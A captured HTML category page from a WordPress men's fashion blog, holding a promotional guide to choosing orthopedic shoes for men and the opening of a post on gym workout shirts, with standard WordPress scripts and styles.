

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamronel.com/category/sports/
body_size: 27548
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://iamronel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://iamronel.com/wp-content/themes/romance/js/libraries/html5.js"></script>
	<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sports &#8211; The Men&#039;s Fashion Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Feed" href="https://iamronel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Comments Feed" href="https://iamronel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Sports Category Feed" href="https://iamronel.com/category/sports/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamronel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iamronel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='romance-style-css' href='https://iamronel.com/wp-content/themes/romance/style.css?ver=201601171941' type='text/css' media='all' />
<link rel='stylesheet' id='romance-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='romance-genericons-css' href='https://iamronel.com/wp-content/themes/romance/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iamronel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamronel.com/wp-json/wp/v2/categories/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamronel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<style id="romance-headings-transform" type="text/css">
				h1, h2, h3, h4, h5, h6, .site-title, .menu-toggle {
					text-transform: uppercase;
				}
			</style>
		<style id="romance-dropcaps" type="text/css">
	.single #primary .post:not(.format-status):not(.format-quote):not(.format-aside) .entry-content > p:first-child:first-letter { 
		float: left;
		font-size: 47px;
		font-size: 4.7rem;
		line-height: 1;
		padding-right: 8px;
		padding-left: 3px;
	}
	</style>
		<style id="romance-tagline" type="text/css">
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://iamronel.com/wp-content/themes/romance/images/background.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="archive category category-sports category-43 custom-background wp-theme-romance custom-background-image right-sidebar has-dropcaps layout-standard color-scheme-default body-font-lora headings-font-playfair-display">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		
		
		<div class="inner">
			<div class="site-branding">
										<p class="site-title"><a href="https://iamronel.com/" rel="home">The Men&#039;s Fashion Blog</a></p>
									<p class="site-description">Streetwear fashion, brand label collection, wedding accessories and jewelry, dope and swag clothes are my main topics on this blog Iamronel.com</p>
			</div>

			<nav id="primary-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://iamronel.com/about/">About</a></li>
<li class="page_item page-item-206"><a href="https://iamronel.com/contact-me/">Contact Me</a></li>
</ul></div>
			</nav><!-- #primary-navigation -->
		</div>

			</header><!-- #masthead -->
	
		<div id="content" class="site-content inner">
		
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title"><span class="screen-reader-text">Category: </span>Sports</h1>			</header><!-- .page-header -->

						<div id="posts-wrap">
			
				
<article id="post-10222" class="post-10222 post type-post status-publish format-standard hentry category-health category-mens-health category-shoes category-shopping category-sports">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/health/the-essential-guide-to-choosing-the-right-orthopedic-shoes-for-men/" rel="bookmark">The Essential Guide to Choosing the Right Orthopedic Shoes for Men</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/health/the-essential-guide-to-choosing-the-right-orthopedic-shoes-for-men/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-09T05:32:43+00:00">May 9, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Foot health is often overlooked, but it plays a crucial role in maintaining overall wellness. For men who spend long hours on their feet—whether at work, while exercising, or during daily activities—wearing the right <a href="https://powerstep.com/pages/orthotic-footwear-mens/"><strong>orthopedic shoes for men</strong> </a>can be a game-changer. These shoes are more than just a comfort upgrade; they are an investment in long-term mobility and foot health.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-10223" src="http://iamronel.com/wp-content/uploads/2025/05/IMG_5976.jpeg" alt="" width="1624" height="720" srcset="https://iamronel.com/wp-content/uploads/2025/05/IMG_5976.jpeg 1624w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5976-300x133.jpeg 300w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5976-700x310.jpeg 700w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5976-768x340.jpeg 768w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5976-1536x681.jpeg 1536w" sizes="(max-width: 1624px) 100vw, 1624px" /></p>
<p><strong>Why Orthopedic Shoes Matter</strong></p>
<p><a href="https://www.beltsvillefootcare.com/blog/7-healthy-foot-benefits-of-orthopedic-shoes"><strong>Orthopedic shoes</strong></a> are specifically designed to support the anatomy of your feet. Unlike conventional footwear, which often prioritizes style over substance, orthopedic shoes are built with the structure and needs of the foot in mind. This means they offer enhanced arch support, cushioning, and stability. But why does this matter?</p>
<p>Poor footwear can lead to a range of foot problems, including plantar fasciitis, heel spurs, bunions, and even lower back pain. These conditions don’t just make walking uncomfortable—they can seriously impact your quality of life. For men who work in demanding environments, enjoy outdoor adventures, or simply spend a lot of time standing, the importance of supportive footwear cannot be overstated.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-10224" src="http://iamronel.com/wp-content/uploads/2025/05/IMG_5977.webp" alt="" width="1000" height="1000" srcset="https://iamronel.com/wp-content/uploads/2025/05/IMG_5977.webp 1000w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5977-300x300.webp 300w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5977-700x700.webp 700w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5977-150x150.webp 150w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5977-768x768.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Understanding the Anatomy of a Quality Orthopedic Shoe</strong></p>
<p>Not all orthopedic shoes are created equal. When choosing the right pair, it is important to understand the key features that set them apart:</p>
<ol>
<li>Arch Support: A well-designed orthopedic shoe should offer robust arch support, which helps distribute body weight evenly and reduces stress on the feet.</li>
<li>Heel Cushioning: This helps absorb shock with each step, protecting the heel and minimizing impact on the lower body.</li>
<li>Wide Toe Box: A roomy toe area ensures that your toes are not cramped, preventing issues like bunions and hammertoes.</li>
<li>Adjustable Closures: Whether through laces, Velcro, or straps, the ability to customize the fit is crucial for maintaining comfort.</li>
<li>Breathable Materials: Feet can get hot and sweaty, so breathable materials help keep them cool and prevent odor.</li>
<li>Durable Outsoles: Slip-resistant, durable soles ensure stability on various surfaces, reducing the risk of slips and falls.</li>
</ol>
<p><img decoding="async" class="aligncenter size-full wp-image-10225" src="http://iamronel.com/wp-content/uploads/2025/05/IMG_5978.webp" alt="" width="1000" height="1000" srcset="https://iamronel.com/wp-content/uploads/2025/05/IMG_5978.webp 1000w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5978-300x300.webp 300w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5978-700x700.webp 700w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5978-150x150.webp 150w, https://iamronel.com/wp-content/uploads/2025/05/IMG_5978-768x768.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Who Benefits the Most from Orthopedic Shoes?</strong></p>
<p>Orthopedic shoes can benefit almost anyone, but they are particularly essential for individuals with:</p>
<ul>
<li>Diabetes: Diabetic neuropathy can cause a loss of sensation in the feet, making them more susceptible to injuries. Proper footwear helps protect against blisters and ulcers.</li>
<li>Arthritis: Painful joints require shoes that minimize impact and provide added support.</li>
<li>Plantar Fasciitis: The right shoes can alleviate heel pain by supporting the arch and cushioning the heel.</li>
<li>Flat Feet: Extra arch support helps maintain proper foot alignment.</li>
<li>Athletic Lifestyles: Those who run, hike, or engage in high-impact activities benefit from enhanced shock absorption.</li>
</ul>
<p><strong>Dispelling Common Myths About Orthopedic Shoes</strong></p>
<p>Despite their benefits, orthopedic shoes are often misunderstood. Here are a few myths worth dispelling:</p>
<ul>
<li>“Orthopedic shoes are only for the elderly.”<br />
In reality, anyone who values foot health can benefit, regardless of age.</li>
<li>“They are always bulky and unattractive.”<br />
Modern orthopedic shoes come in a variety of stylish designs, making them suitable for both casual and professional settings.</li>
<li>“They are too expensive.”<br />
While high-quality orthopedic shoes can be an investment, they often last longer and save money in the long run by preventing costly foot problems.</li>
</ul>
<p><strong>How to Choose the Right Orthopedic Shoes for Men</strong></p>
<p>Finding the perfect pair of orthopedic shoes involves more than just picking the right size. Here are some tips to guide your search:</p>
<ol>
<li>Know Your Foot Type: Are you flat-footed, have high arches, or neutral arches? Understanding your foot type can help you choose shoes with the appropriate support.</li>
<li>Consider Your Lifestyle: Do you need shoes for work, exercise, or casual outings? Different activities may require different features.</li>
<li>Prioritize Comfort Over Style: While looks are important, comfort should always come first. Make sure the shoes you choose have all the essential orthopedic features.</li>
<li>Try Them On with Proper Socks: Always wear the type of socks you intend to use with the shoes while trying them on.</li>
<li>Look for a Trial Period or Warranty: Some high-quality brands offer trial periods, allowing you to test the shoes and return them if they are not comfortable.</li>
</ol>
<p><strong>Breaking in Your New Orthopedic Shoes</strong></p>
<p>Once you’ve chosen the perfect pair, it’s important to allow your feet time to adjust. Even the best orthopedic shoes may require a short break-in period. Start by wearing them for short periods each day, gradually increasing the duration as your feet adapt.</p>
<p>Maintaining Your Orthopedic Shoes</p>
<p>To get the most out of your orthopedic shoes, proper care is essential:</p>
<ul>
<li>Clean them regularly, following the manufacturer’s instructions.</li>
<li>Replace insoles when they become worn.</li>
<li>Alternate shoes to extend their lifespan.</li>
<li>Store them in a cool, dry place to prevent material degradation.</li>
</ul>
<p><strong>Final Thoughts: Investing in Foot Health</strong></p>
<p>Your feet are the foundation of your body, carrying you through all your daily activities. Investing in quality orthopedic shoes for men is a step toward better posture, reduced pain, and enhanced mobility. Whether you are dealing with existing foot issues or simply want to prevent them, choosing the right <a href="https://iamronel.com/category/shoes/"><strong>footwear</strong></a> can make a world of difference.</p>
<p>Remember, foot health is an aspect of wellness that deserves attention at any age. Don’t wait until you experience pain—take proactive steps now, and your feet will thank you later.</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/health/the-essential-guide-to-choosing-the-right-orthopedic-shoes-for-men/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/health/" rel="category tag">Health</a>, <a href="https://iamronel.com/category/mens-health/" rel="category tag">Men's Health</a>, <a href="https://iamronel.com/category/shoes/" rel="category tag">Shoes</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-10222 -->

			
				
<article id="post-10200" class="post-10200 post type-post status-publish format-standard hentry category-best-deals category-brands category-fashion-2 category-mens-fashion category-sports category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/best-deals/elevate-your-gym-style-the-best-workout-shirts-for-every-fitness-enthusiast/" rel="bookmark">Elevate Your Gym Style: The Best Workout Shirts for Every Fitness Enthusiast</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/best-deals/elevate-your-gym-style-the-best-workout-shirts-for-every-fitness-enthusiast/" rel="bookmark"><time class="entry-date published" datetime="2025-03-04T02:12:56+00:00">March 4, 2025</time><time class="updated" datetime="2025-03-04T02:22:58+00:00">March 4, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p data-start="82" data-end="509">When you step into the gym, your attire isn’t just about comfort—it’s a statement of your dedication, personality, and motivation. The right <strong data-start="223" data-end="292"><a href="https://www.ironpandafit.com/collections/shirts" target="_new" rel="noopener" data-start="225" data-end="290">workout shirts</a></strong> can boost your confidence, improve performance, and even spark conversations. Whether you prefer simple and sleek designs, bold graphics, or something hilariously witty, there’s a perfect gym tee out there for you.</p>
